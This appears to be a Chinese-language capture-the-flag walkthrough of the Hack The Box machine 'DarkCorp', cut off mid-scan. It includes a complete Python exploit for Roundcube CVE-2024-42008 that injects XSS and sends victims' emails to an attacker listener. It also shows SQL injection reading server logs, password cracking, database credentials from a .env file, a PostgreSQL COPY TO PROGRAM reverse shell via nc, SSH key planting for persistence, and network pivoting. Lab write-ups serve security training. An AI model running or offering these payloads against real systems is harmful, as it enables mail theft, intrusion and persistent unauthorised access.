
USER
nmap -T4 -A -v -Pn 10.10.11.54 -oN darkcorp.txt
whatweb 10.10.11.54
访问 http://drip.htb/ 一个邮件系统
sign in 有一个http://mail.drip.htb/域名
sign up 到http://drip.htb/register注册一下
然后登录进入后台

查看给我们的Welcome to DripMail!这封邮件,更多->显示来源

发现这样一个域名drip.darkcorp.htb
回到主页,关于,Roundcube Webmail 1.6.7
http://drip.htb/index#contact这个地方刚好还可以给用户发送邮件

burp 抓包,这里将recipient 字段的support@drip.htb 换成我们自己的 test@drip.htb

我们就会收到这个联系邮件,收获一个邮箱 bcase@drip.htb
重新找一下Roundcube Webmail 的漏洞 CVE-2024-42008
主要是通过漏洞读取其他的邮件(通过URL参数_task=mail&_action=show&_uid=MESSAGE_NUMBER指定具体的邮件),然后带外邮件内容到攻击机上
有一个 py 脚本(更改 ip 和 port)
import requests
import urllib.parse
import threading
from http.server import BaseHTTPRequestHandler, HTTPServer
import argparse
# 🎯 **Attacker Configuration**
ATTACKER_IP = "10.10.14.8"
ATTACKER_PORT = 8001
RECIPIENT_EMAIL = "bcase@drip.htb" # ✅ Configurable recipient
LOG_FILE = "emails.log" # ✅ Log file for captured email data
PROXY = "http://127.0.0.1:8085" # ✅ Proxy for debugging (Burp Suite / Caido)
# 🎯 **Target Configuration**
TARGET_URL = "http://drip.htb/contact"
# 🔧 **Command-line Argument Parser**
parser = argparse.ArgumentParser(description="Automate XSS Injection for Roundcube Webmail")
parser.add_argument("-d", "--debug", action="store_true", help="Enable debugging mode (send to proxy)")
args = parser.parse_args()
# ✅ **Fix: Ensure Single Encoding**
raw_payload = f'''<body title="bgcolor=foo" name="bar style=animation-name:progress-bar-stripes onanimationstart=fetch('/?_task=mail&_action=list&_mbox=INBOX&_page=&_remote=1').then(r=>r.text()).then(t=>{{[...t.matchAll(/this\\.add_message_row\\((\\d+),/g)].forEach(m=>{{fetch(`/?_task=mail&_uid=${{m[1]}}&_mbox=INBOX&_action=viewsource`).then(r=>r.text()).then(data=>{{fetch(`http://{ATTACKER_IP}:{ATTACKER_PORT}/?data=${{encodeURIComponent(data)}}`);}});}});}}); foo=bar">
Foo
</body>'''
# 🚀 **Fix: Correct Encoding Method**
# - `urllib.parse.quote` is **only used once**
# - `safe="'"` ensures proper encoding **without breaking JavaScript**
encoded_payload = urllib.parse.quote(raw_payload, safe="'()")
undouble = urllib.parse.unquote(encoded_payload)
# 📨 **Prepare POST Data**
post_data = {
"name": "test",
"email": "test@test.com",
"message": undouble, # ✅ Single-encoded payload
"content": "html",
"recipient": RECIPIENT_EMAIL,
}
# 🛠 **Prepare Headers**
headers = {
"Host": "drip.htb",
"Cache-Control": "max-age=0",
"Upgrade-Insecure-Requests": "1",
"Origin": "http://drip.htb",
"Content-Type": "application/x-www-form-urlencoded",
"User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.6312.122 Safari/537.36",
"Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7",
"Referer": "http://drip.htb/index",
"Accept-Encoding": "gzip, deflate, br",
"Accept-Language": "en-US,en;q=0.9",
"Connection": "close",
}
# 🚀 **Function to Send the Malicious XSS Payload**
def send_post():
if args.debug:
print("\n[🛠 DEBUG MODE ENABLED]")
print("[📜 RAW PAYLOAD]\n", raw_payload)
print("\n[🔢 ENCODED PAYLOAD]\n", encoded_payload)
proxies = {"http": PROXY, "https": PROXY}
else:
proxies = None
response = requests.post(TARGET_URL, data=post_data, headers=headers, proxies=proxies)
print(f"[+] POST Request Sent! Status Code: {response.status_code}")
# 📥 **Custom HTTP Server to Capture & Log Exfiltrated Email Data**
class RequestHandler(BaseHTTPRequestHandler):
def do_GET(self):
if "/?data=" in self.path:
encoded_data = self.path.split("/?data=")[1]
decoded_data = urllib.parse.unquote(encoded_data)
print("\n[+] 📩 Captured Email Data:")
print(decoded_data)
print("-" * 50)
# ✍️ **Log Data to a File**
with open(LOG_FILE, "a", encoding="utf-8") as log_file:
log_file.write(f"\n[+] Captured Email Data:\n{decoded_data}\n" + "-" * 50 + "\n")
print(f"[+] 🔥 Email data saved to {LOG_FILE}")
else:
print("[!] Received request but no data found.")
self.send_response(200)
self.end_headers()
self.wfile.write(b"OK")
def log_message(self, format, *args):
return # 🔇 Suppress default HTTP logging
# 🎯 **Function to Start the HTTP Server**
def start_server():
server_address = ("0.0.0.0", ATTACKER_PORT)
httpd = HTTPServer(server_address, RequestHandler)
print(f"[+] Listening on {ATTACKER_IP}:{ATTACKER_PORT} for exfiltrated data...")
httpd.serve_forever()
# 🔄 **Run HTTP Server in a Separate Thread**
server_thread = threading.Thread(target=start_server)
server_thread.daemon = True
server_thread.start()
# 🔥 **Send the XSS Payload**
send_post()
# 🔄 **Keep the Script Running to Capture Exfiltrated Emails**
try:
while True:
pass
except KeyboardInterrupt:
print("\n[+] Stopping server.")
会返回所有获取到的邮件内容

我们来看一下
这里有一封邮件,表示有一个新的控制面板,可以通过dev-a3f1-01.drip.htb 域名访问,让我们在登陆之前重置密码
访问 http://dev-a3f1-01.drip.htb/
 根据邮件,我们回到http://dev-a3f1-01.drip.htb/login重置bcase@drip.htb密码
根据邮件,我们回到http://dev-a3f1-01.drip.htb/login重置bcase@drip.htb密码
然后重新读取邮件,获取重置的令牌
发现新邮件,让我们五分钟内在
http://dev-a3f1-01.drip.htb/reset/ImJjYXNlQGRyaXAuaHRiIg.Z6zTTw.CzpVdy8xF-URY1AmYbzGKVJzmJ4处重置密码

访问后直接更改新密码
重置密码之后,以 bcase 用户登录到后台

在测试 search 处 sql 注入发现有报错,psycopg2 是 Python 中用于与 PostgreSQL 交互的,所以这是一个PostgreSQL 数据库
'';SELECT version();
''; SELECT pg_read_file('/var/log/postgresql/postgresql-15-main.log', 0, 10000000);
''; SELECT pg_read_file('/var/log/postgresql/postgresql-15-main.log.1', 0, 10000000);根据PostgreSQL 版本,读一下他的主日志,和已经归档的日志文件等

在归档日志里,找到了ebelford 的 hash: 8bbd7f88841b4223ae63c8848969be86

破解一下
hashcat -m 0 hash.txt /usr/share/wordlists/rockyou.txt
ebelford:ThePlague61780

在/var/backups 的目录下,发现了 postgres 的备份

但是没办法直接查看,没有权限
在/var/www/html/dashboard 目录下,发现 .env 文件

DB_USERNAME=dripmail_dba
DB_PASS=2Qa2SsBkQvsc
使用 psql 连接到PostgreSQL,然后使用COPY 命令执行系统命令
#连接到PostgreSQL
psql -h localhost -U dripmail_dba -d dripmail

#PostgreSQL执行copy反弹shell
COPY (SELECT pg_backend_pid()) TO PROGRAM 'rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|bash -i 2>&1|nc 10.10.14.19 5566 >/tmp/f';

#讲公钥写入postgres
mkdir -p ~/.ssh && echo "ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAACAQCqhGYE8+xv7T9LCfVxlI0kn9X5rLcgbnwzes/eIfPxISZi1LJFy2RVa9ShtbQcRGBc75fUAcMRzAqStdaBpiAw9ydWRfALa/5WJsND4EGim7PAY3NYd8WQ2/u8pS7osmhnhsXnDQbtS0EXsM9HUz5EW9J2sl1QO/AZ2Adst0lSbdheAGs2kjE8vRSQv4xvc5ELJwVat0JliMJoD4MEaQUvuRm1WKmw45NvdVXZNQFkonvNr71VjzDvq86wvqty43qG7pwzNNx8SUg7RzYGcKiNvk9jsUSWWqZhE5/XV/tlbtmJcdB4uuA+eAWtzP+8IqyuSsGr1eaFXBkapM3u94LAy6MtsfJyaFi68p7G36y7aigaeab8gZNjDq4IwJ7txBKQjwoazCcEliHGNUmThUXUMXoq9k+W/YRlFakrE/AgViDd4mAfevt5u5410eSSLPZDkFT0hdXDxT2znn3XQ5W4OsposOxuph7GwEQBxl70tPj0CVNAg5omQZa4jCtAG9ltKZL9I0wuP39wSLZdiZ2P2QXMZTHZIrUPTDtEfUmLBuTMtc0N8g/oc2Fa35upy1+II3SCDrRh0Hwt+GmqqKMP4KjkUG/BJ2Oxv0g0023ekVA9h/LNAFmIsOWdDAQ9p32hrysMMP54HU06ciKr2k3J4UQC+K8y5V113EGXS48c8w== root@kali" > ~/.ssh/authorized_keys
#直接免密连接
ssh postgres@drip.htb
这次就可以看到 postgres 文件夹了,有一个数据库的 gpg 加密文件
尝试用我们刚刚的密码解密
gpg --use-agent --decrypt /var/backups/postgres/dev-dripmail.old.sql.gpg > dev-dripmail.old.sqlcat /var/backups/postgres/dev-dripmail.old.sql
解出 victor.r 的密码 victor1gustavo@#
hashcat -m 0 hash.txt /usr/share/wordlists/rockyou.txt
但是这个账号 ssh 登录不了
先回到 ebelford
#客户端
./agent -connect 10.10.14.24:11601 -ignore-cert >/dev/null 2>&1 &
#服务端
./start_ligolo.sh #kali执行,开启ligolo-ng网卡
./proxy -selfcert #kali执行,开启接受
[ligolo-ng] session
sudo ip route add 172.16.20.0/24 dev ligolo
[ligolo-ng] start
sudo ip route del 172.16.20.0/24 dev ligolo代理之后,fscan 探测网段
./fscan -h 172.16.20.1-255 -o /home/kali/htb/DarkCorp/fscan_out.txt
不太稳定,直接把 rustscan 传到ebelford 来扫
172.16.20.1
